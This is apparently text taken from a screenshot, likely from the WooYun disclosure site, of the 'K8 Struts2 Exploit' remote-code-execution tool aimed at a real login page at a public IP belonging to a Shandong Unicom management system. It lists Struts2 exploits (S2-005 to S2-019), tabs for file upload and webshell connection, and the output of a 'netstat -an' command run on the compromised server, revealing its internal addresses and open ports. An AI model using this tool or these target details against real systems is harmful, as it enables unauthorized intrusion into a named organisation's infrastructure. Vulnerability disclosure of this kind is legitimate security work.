 http://61.156.3.103:8280/rightmanage/login.jspa
加速器
输入文字搜索
收藏 网址导航 游戏中心 上网主页 百度一下 上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏
山东联通网格化营销管理
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://61.156.3.103:8280/rightmanage/login.jspa 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:9001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:907 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:16851 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:58350 127.0.0.1:631 TIME_WAIT
tcp 0 0 127.0.0.1:58348 127.0.0.1:631 TIME_WAIT
tcp 0 0 127.0.0.1:58347 127.0.0.1:631 TIME_WAIT
tcp 0 0 :::5989 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:134.32.32.103:8280 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8280 :::* LISTEN
tcp 0 0 fe80::250:56ff:fea5:fc:8280 :::* LISTEN
tcp 0 0 ::ffff:192.168.1.103:8280 :::* LISTEN
tcp 0 0 ::1:8280 :::* LISTEN
tcp 0 0 fe80::250:56ff:fea5:fd:8280 :::* LISTEN
tcp 0 0 ::ffff:192.168.1.103:8380 :::* LISTEN
tcp 0 0 ::ffff:134.32.32.103:8380 :::* LISTEN
tcp 0 0 ::1:8380 :::* LISTEN
tcp 0 0 fe80::250:56ff:fea5:fd:8380 :::* LISTEN
tcp 0 0 fe80::250:56ff:fea5:fc:8380 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8380 :::* LISTEN
tcp 1 0 ::ffff:192.168.1.103:8280 ::ffff:119.164.4.138:27603 CLOSE_WAIT
tcp 1 0 ::ffff:192.168.1.103:8280 ::ffff:119.164.4.138:63998 CLOSE_WAIT
tcp 1 0 ::ffff:192.168.1.103:8280 ::ffff:119.164.4.138:27527 CLOSE_WAIT
tcp 1 0 ::ffff:192.168.1.103:8280 ::ffff:119.164.4.138:64411 CLOSE_WAIT
tcp 1 0 ::ffff:192.168.1.103:8280 ::ffff:119.164.4.138:27572 CLOSE_WAIT
www.wooyun.org
完成 100%